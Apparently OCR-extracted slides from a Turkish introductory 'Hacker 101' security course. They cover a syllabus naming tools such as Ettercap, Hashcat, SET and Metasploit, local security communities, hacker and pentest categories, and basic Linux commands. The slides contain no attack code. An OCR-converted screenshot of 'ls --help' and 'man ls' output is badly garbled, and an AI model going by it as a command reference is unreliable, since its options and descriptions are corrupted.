

1. Gün



**1. Kısım** Neden güvenlik ? Hacker / Hacking nedir ? Yaşanmış en büyük hacking vakaları leakedin twitter ve nytimes dns hacked - SEA- Hacker / Hacking nedir ? White Hat hackers Gray Hat Hackers Black hat hackers Güvenlik Sektöründe ki çalışma alanları Zararlı Yazılım Analizi Tersine Mühendislik Sızma Testleri Network Web Mobile Application Source Code Audit

**2. Kısım :** Linux Temelleri,Basit network bilgisi OSI Katmanları ve bu katmanlarda bulunan zafiyetler Routing,DNS, DHCP,NAT,ARP, TCP/UDP(Portlar) Layer 7 Kavramlar (WAF, IPS/IDS Nedir)

#### 2. Gün

**1.Kısım** Network Servisleri ve Paketleri Paket koklamalar (Wireshark) Tcp-replay ve uygulamaları Hping ve uygulamalar Netcat ve uygulamalar Arp ve Ettercap uygulamaları

**2. Kısım** Kablosuz çalışma mekanizması Wep zafiyetleri Wpa/Wpa2 ve mevcut WPS Mekanizması ve zafiyetleri

**3. Kısım** Password Cracking Encrpytion nedir ? Encryption'ların collision probability'leri ve güvenirlilikleri Rainbow table Hashcat brute force wordlist

3. Gün



Web Uygulamaları HTTP Protokolü Web uygulamasının yaşam döngüsü Web uygulamasının kullanıcılar ile etkileşime geçmesi HTTP POST/GET COOKIE OWASP Top 10 ve Her birinin örneklerle uygulamalı açıklanması. DVWA üzerinden uygulamalı anlatılacaktır. Sosyal mühendislik nedir ? Saldırının tasarlanması Saldırı vektörleri ve en zayıf halka SET (Social Engineering Toolkit)

4. Gün

#### 1. Kısım

Vulnerability Search (Zafiyet Taraması) Nmap (Script) Openvas Nikto DirBuster Sqlmap Wpscanner Metasploit

2. Kısım

Capture The Flag (Hacking Game)

Hacker 101 Kursu : http://ab.org.tr/ab17/kursdir/226.html

Neden Güvenlik?

Güvenlik neden önemlidir.

Siber Güvenlik Neden Önemlidir?

Günümüz dünyasında Siber Güvenlik neden önemlidir ve Kursa geliş amacınız neler?

### Yerli Yazılım ve Yazılım Güvenliğinin Önemi

#### 900 MİLYON DOLARLIK KAHVE!

#### TÜM TÜRKİYE O KAHVENİN BİTMESINİ BEKLEDİ!

Borsa İstanbul Başkanı İbrahim Turhan, 2011 yılında yaşanan ve akıllarda EFT krizi olarak kalan olayla ilgili bilinmeyen bir gerçeği açıkladı. Turhan, Merkez Bankası'nın EFT işlemleri için kullandığı yabancılardan alınan yazılımın 2011 Haziran'ında tüm Türkiye genelinde arıza yaptığını söyledi. Turhan, "Yazılımı aldığımız İngiliz firma ile temesa geçtik, aksaklığı giderecek uzman kahve molasındaydı ve prensip olarak kahve molası bitmeden iş başı yapamayacağını söyledi. Günlük 900 milyon dolarlık EFT akışı olan Türkiye o gün bir İngiliz'in kahve molasını bekledi ve ticaret yapamaz hale geldi..." dedi.

#### 1-Octosec Topluluğu:

Gönüllü bir siber güvenlik topluluğu

Hackercamp,Konferans,CTF gibi bir çok ücretsiz etkinlik

düzenlemekteler.

http://www.octosec.net/

http://www.hacktrickconf.com/

http://www.gameofpwners.com/



#### 2-Canyoupwnme Siber Güvenlik Araştırmacıları Topluluğu:

Ücretsiz gönüllü bir siber güvenlik topluluğu

Pwnlydays,,CTF ve Canyoupwn.me sitesinde

türkçe içerik gibi çalışmaları vardır.

https://canyoupwn.me/

https://ctf.canyoupwn.me/



#### 3-Cezeri Siber Güvenlik Akademisi

Gönüllü bir siber güvenlik topluluğu

Bşr çok ücretsiz eğitim,konferans vermektetirler.

CSGA Blogta teknik yazılar ve değerli siber güvenlik

çevirileri yer almakta.

http://www.cezerisga.com/



#### 4-Blackbox Siber Mücadele Topluluğu

Gönüllü bir siber güvenlik topluluğu

Bşr çok ücretsiz eğitim,konferans vermektetirler.

https://www.blackbox-tr.com/



#### **B1\_ACKBOX** SIBER MÜCADELE TAKIMI

#### 5-Üniversitelerin Siber Güvenlik Toplulukları

SDU CYBERLAB ( http://cyberlab.sdu.edu.tr/ )

SAÜ SBİER ( http://sausiber.org/ )

PAÜ SİBER ( https://pausiber.xyz/ )

İÜ SİBER (https://twitter.com/iusiber)

GAZİ SİBER ( http://gazisiber.org/ )

BOUN SIBER ( https://siber.boun.edu.tr/ )

ANKARA CYBER CLUB ( https://twitter.com/\_aucc )

KKÜ SİBER ( https://twitter.com/kkusiber )

#### 6 -Siber Güvenlik Kamp ve Kursları

INETD & LKD - Linux Yaz Kampı ve AB Kursları : https://kamp.linux.org.tr

Octosec - HackerCamp : <u>http://www.octosec.net/hackercamp.php</u>

Canyoupwnme - PwnlyDays : <u>https://canyoupwn.me/pwnlydays</u>

Siber Güvenlik Kampı : <u>http://www.siberkamp.org/</u>

Siber Güç Kampı : https://siber.boun.edu.tr/tr/siber-guc-kampi

Adli Bilişim Kampı : https://siber.boun.edu.tr/tr/adli-bilisim-kampi

Turkcell Cyber Camp 17 : <u>http://www.cybercamp2017.com/</u>

Havelsan Siber Güvenlik Kampı : <u>http://akademi.havelsan.com.tr/</u>

7 -Siber Güvenlik Yarışmaları ve Projeleri

HACKINGWARS : <u>https://twitter.com/hackingwars</u>

Game of Pwners : <u>https://twitter.com/gameofpwners</u>

CTF Canyoupwnme : <u>https://ctf.canyoupwn.me/</u>

Siber Yıldız : <u>https://twitter.com/TRCert</u>

Hack METU : <u>http://hackmetu.com/</u>

SDU CTF : <u>http://sductf.org/</u>

Bilgi Güvenliği Proje Yarışması : <u>http://proje.lostar.com/</u>

\*\*\*\*\*\*\*\* https://ctftime.org/ \*\*\*\*\*\*\*\*

Hacker Kimdir?

Hacker yada Bilgisayar Korsanı şahsî bilgisayarlara veya çeşitli kurum ve kuruluşlara ait bilgisayarlara ve ağlara izinsiz olarak giriş yapan kişi.

Bir insanın hacker olabilmesi için hazırlanmış kriterler, tanımlanmış yetenekler veya şartlar yoktur.

Sistemi olduğundan farklı bir şekilde kullanması yeterlidir.

#### Hacking nedir?

Hekleme, başka tarafın bilgisayarına illegal yolla girme veya İnternet sitesini art niyet veya dolandırıcılık amacı ile kullanma veya yetkilendirilmemişş değişiklikler yapma veya sadece eğlence için bir bilgisayara girme yada virus bulaştırma gibi sayabileceğimiz bir çok eylem hekleme,hacking kavramının içinde bulunmaktadır.

#### Yaşanmış En Büyük Hacking Vakaları

Wikileaks, NSA-GCHQ sızıntıları(Snowden), Stuxnet, Mt. Gox Bitcoin Hack, Adobe Hack ,Nic tr DDoS, Akbank hacklendi: 4 milyon dolar sızdırıldı vb.

White Hat Hacker

**Grey Hat Hacker** 

**Black Hat Hacker** 

Malware Analyst

Reverse Enginnering

Lamer

Script Kiddie

Phreaker

Cracker

Cyber Crime Researcher

Cyber Security Researcher / Penetration Tester / Cyber Security Test Engineering



Güvenlik Sektöründe Çalışma Alanları

Adli Bilişim Uzmanlığı

Sızma Testi Uzmanlığı

Güvenlik Danışmanlığı

Zararlı Yazılım Analiz Uzmanlığı

SOME & SOC Ekipleri

Tersine Mühendislik

**Beyaz kutu (white box) sızma testleri:** Testi yapacak kişi, firma tarafından sistem hakkında bilgilendirilir. Bu tip testlerde daha önceden firmada çalışmış/çalışmakta olan ve ağa misafir olarak bağlanan kişilerin sisteme verebileceği hasar test edilir.

Siyah kutu (black box) sızma testleri: Bu yöntemde testi yapacak kişiyle herhangi bir bilgi paylaşımı olmaz sadece saldırılacak hedef belirtilir. Bu tip testlerde amaç dışardan bir saldırganın sisteme nasıl erişebileceği ile ilgili bilgi elde edilir.

Gri kutu (gray box) sızma testleri: Hem içerden hem dışarıdan yapılan test anlamındadır.

Kurum ağ altyapısı sızma testleri

DoS/DDoS atakları

Son kullanıcı ve sosyal mühendislik testleri

Kablosuz ağ sızma testleri

Web uygulamaları sızma testleri

Mobil uygulamaların sızma testleri

İşletim sistemleri sızma testleri

Veritabanı sistemleri sızma testleri

Kaynak Kod Analizi (Source Code Audit)

- Bilgi Toplama
- Ağ Haritalama
- Zayıflık Tarama süreci
- Penetrasyon(Sızma) Süreci
- Erişim elde etme
- Hak Yükseltme
- Detaylı Araştırma
- Erişimlerin Korunması
- Raporlama

### Linux'ta Dosya ve Dizin Yapısı



#### Linux Dizin Yapısı

### Linux'ta Dosya ve Dizin Yapısı

/bin : Olması zorunlu temel komut dosyalarını içerir.

/boot : Başlangıç için gerekli dosyaları bulundurur.

/home: Ev dizinidir.lçinde kullanıcı dosyaları masaüstü,resimler,indirilenler gibi dosyalar bulunur.

- /dev : Donanım dosyaları vardır.
- letc : Sistem ayarlarını barındırır.
- /lib : Kütüphane dosyaları ve çekirdek modülleri bulunur.
- /media : Kaldırılabilir aygıtların (CD-ROM, USB bellek vb.) sisteme eklendiği klasördür.
- */mnt* : Sistem açılışında otomatik olarak bağlanan sabit disk bölümleri bu dizin altında eklenir.
- **/opt** : Üçüncü parti kullanıcı programlarının kurulması içindir.
- /sbin : Sistemi yöneticisiyle ilgili çalıştırabilir dosyaları tutar.
- /srv : Sistemin sunduğu hizmetlerle alakalıdır.
- /tmp : Geçici dosyaları tutmak içindir.
- *lusr* : Tüm kullanıcılarca paylaşılan verileri içeren dizindir.
- /var : Log dosyaları, e-posta ve yazıcı kuyrukları gibi değişken verileri barındırır.

## Ubuntunun /(Kök) Dizini



# Dosya İşlemleri

Is – dosyaları listeler Is -Ia gizli dosyalar dahil tüm dosyaları listeler

cd – seçtiğiniz dizinin içine girmenizi sağlar

| AndroidStudioProjects   | Downloads        | Music            | Templates      |
|-------------------------|------------------|------------------|----------------|
| bin                     | examples.desktop | netbeans-8.0.1   | Ubuntu One     |
| Desktop                 | genymotion       | NetBeansProjects | Videos         |
| dev-c++                 | glassfish-4.1    | Pictures         | VirtualBox VMs |
| disk                    | JavaFX           | Public           | workspace      |
| Documents               | jdk1.8.0_20      | soru19.txt~      |                |
| ahmet-gurel@GUREL:~\$ c | d Desktop/       |                  |                |
| ahmet-gurel@GUREL:~/De  | sktop\$          |                  |                |

### Komutlar Hakkında Yardım Alma

komut --help ya da man komut ile komutların diğer parametrelerini görebiliriz.

| abmet.ourel@CUDEL 1s       | belo                                             | 😕 💷 🕘 ahmet-gurel@GUREL: ~  |                                                                      |                              |
|----------------------------|--------------------------------------------------|-----------------------------|----------------------------------------------------------------------|------------------------------|
| Usage: 1s [OPTION] [FIL    | F                                                | LS(1)                       | User Commands                                                        | LS(1)                        |
| list information about the | ETIEs (the current directory by default).        |                             |                                                                      |                              |
| Sort entries alphabeticall | ly if none of -cftuvSUX norsort is specified.    | NAME                        | contents                                                             |                              |
|                            |                                                  | ts - tist difectory c       | CONTENTS                                                             |                              |
| Mandatory arguments to lon | ng options are mandatory for short options too.  | SYNOPSIS                    |                                                                      |                              |
| -a,all                     | do not ignore entries starting with .            | ls [OPTION] [FILE]          |                                                                      |                              |
| -A,almost-all              | do not list implied . and                        |                             |                                                                      |                              |
| author                     | with -l, print the author of each file           | DESCRIPTION                 |                                                                      |                              |
| -b,escape                  | print C-style escapes for nongraphic characters  | List information abo        | but the FILEs (the current directory by default). Sort entries alpha | abetically if none of -cftu- |
| block-size=SIZE            | scale sizes by SIZE before printing them. E.g.,  | VSUX horsort is sp          | pectried.                                                            |                              |
|                            | 'block-size=M' prints sizes in units of          | Mandatory arguments t       | to long options are mandatory for short options too.                 |                              |
|                            | 1,048,576 bytes. See SIZE format below.          |                             |                                                                      |                              |
| -B,ignore-backups          | do not list implied entries ending with ~        | -a,all                      |                                                                      |                              |
| -c                         | with -lt: sort by, and show, ctime (time of last | do not ignore               | entries starting with .                                              |                              |
|                            | modification of file status information)         |                             |                                                                      |                              |
|                            | with -L: snow ctime and sort by name             | -A,almost-all               | -12-4                                                                |                              |
|                            | otnerwise: sort by ctime, newest rirst           | do not tist th              | aptied , and                                                         |                              |
| -U                         | list entries by columns                          | author                      |                                                                      |                              |
| COLOT [=WHEN]              | or can be leaved or lautel. Mere infe balav      | with -1, print              | t the author of each file                                            |                              |
| -d dicactory               | list disectory entries instead of contents       |                             |                                                                      |                              |
| rd, redirectory            | and do not deceference symbolic links            | -b,escape                   |                                                                      |                              |
| -D dired                   | and do not deference symbolic tenks              | print C-style               | escapes for nongraphic characters                                    |                              |
| -f                         | do not sort, enable -all, disable -lscolor       | Mark also 5775              |                                                                      |                              |
| -Fclassify                 | append indicator (one of */=>#l) to entries      | DLOCK-SIZE= <u>SIZE</u>     | w SIZE before printing them. E.g. 'block-size=N' prints sizes in     | units of 1 040 576 butes     |
| file-type                  | likewise, except do not append '*'               | See SIZE forma              | at below.                                                            | units of 1,048,576 bytes.    |
| format=WORD                | across -x, commas -m, horizontal -x, long -l,    |                             |                                                                      |                              |
|                            | single-column -1, verbose -1, vertical -C        | -B,ignore-backups           |                                                                      |                              |
| full-time                  | like -ltime-style=full-iso                       | Manual page ls(1) line 1 (p | press h for help or q to quit)                                       |                              |
| and according              | tike - to time - style=10tt-tso                  |                             |                                                                      |                              |

man ls komutunun çıktısı

**pwd**:Bulunduğumuz dizini verir **clear:** Terminal ekranını temizler **mkdir klasör\_adi** – belirtilen isimde dizin oluşturur.

**mkdir -p klasör1/klasör2-** -p parametresi iç içe klasör oluşturmaya yarar.Bu ve daha fazla parametreyi **man mkdir** ile görebilirsiniz

| ahmet-gurel@GUREL:~\$ l | S                |                  |                |
|-------------------------|------------------|------------------|----------------|
| AndroidStudioProjects   | Downloads        | Music            | Templates      |
| bin                     | examples.desktop | netbeans-8.0.1   | Ubuntu One     |
| Desktop                 | genymotion       | NetBeansProjects | Videos         |
| dev-c++                 | glassfish-4.1    | Pictures         | VirtualBox VMs |
| disk                    | JavaFX           | Public           | workspace      |
| Documents               | jdk1.8.0_20      | soru19.txt~      |                |
| ahmet-gurel@GUREL:~\$ m | kdir LinuxEgitim |                  |                |
| ahmet-gurel@GUREL:~\$ l | S                |                  |                |
| AndroidStudioProjects   | Downloads        | LinuxEgitim      | soru19.txt~    |
| bin                     | examples.desktop | Music            | Templates      |
| Desktop                 | genymotion       | netbeans-8.0.1   | Ubuntu One     |
| dev-c++                 | glassfish-4.1    | NetBeansProjects | Videos         |
| disk                    | JavaFX           | Pictures         | VirtualBox VMs |
| Documents               | jdk1.8.0_20      | Public           | workspace      |
| ahmet-gurel@GUREL:~\$ p | wd               |                  |                |
| /home/ahmet-gurel       |                  |                  |                |
| ahmet-gurel@GUREL:~\$   |                  |                  |                |

## Silme ve Kopyalama İşlemleri

rm dosya – dosya siler rm -r klasör – belirtilen klasörü siler

```
touch dosya – boş dosya oluşturur
```

```
ahmet-gurel@GUREL:~$ cd LinuxEgitim/
ahmet-gurel@GUREL:~/LinuxEgitim$ mkdir klasör1
ahmet-gurel@GUREL:~/LinuxEgitim$ touch dosya
ahmet-gurel@GUREL:~/LinuxEgitim$ ls
dosya klasör1
ahmet-gurel@GUREL:~/LinuxEgitim$ rm dosya
rm: remove regular empty file 'dosya'? y
ahmet-gurel@GUREL:~/LinuxEgitim$ ls
klasör1
ahmet-gurel@GUREL:~/LinuxEgitim$ rm -r klasör1/
rm: remove directory 'klasör1/'? y
ahmet-gurel@GUREL:~/LinuxEgitim$ ls
ahmet-gurel@GUREL:~/LinuxEgitim$ ls
```

\*\*Burada silme işlemini gerçekleştirirken silinsin mi diye soruyor y(yes) diyerek işlemi onaylıyoruz.

# Silme ve Kopyalama İşlemleri

cp dosya1 dosya2 - dosya1'i dosya2'ye kopyalar

cp -r dizin1 dizin2 – dizin1'i dizin2'ye kopyalar; dizin2 yoksa oluşturur

| ahmet-gurel@GUREL:~\$ l | S                | JawaEX         | NetBeansDrojects | Ilbustu Ose   |
|-------------------------|------------------|----------------|------------------|---------------|
| hin                     | Downloads        | idk1_8_0_20    | Pictures         | Videos        |
| Desktop                 | examples.desktop | LinuxEaitim    | Public           | VirtualBox VM |
| dev-c++                 | genymotion       | Music          | soru19.txt~      | workspace     |
| disk                    | glassfish-4.1    | netbeans-8.0.1 | Templates        |               |
| ahmet-gurel@GUREL:~\$ c | d Music/         |                |                  |               |
| ahmet-gurel@GUREL:~/Mu  | sic\$ ls         |                |                  |               |
| LinuxEgitim             |                  |                |                  |               |
| ahmet-gurel@GUREL:~/Mu  | sic\$            |                |                  |               |

komut > dosya\_adi - komutun çıktısını dosyadaki şeyleri silip yazar.(yoksa oluşturur)

komut >> dosya\_adi - komutun çıktısını dosyanın sonuna yazar.(yoksa oluşturur)

cat dosya\_adi- dosyanın içerisindekileri terminalde görmemizi sağlar.

more dosya\_adi-dosyanın çıktısını sayfalayarak gösterir..

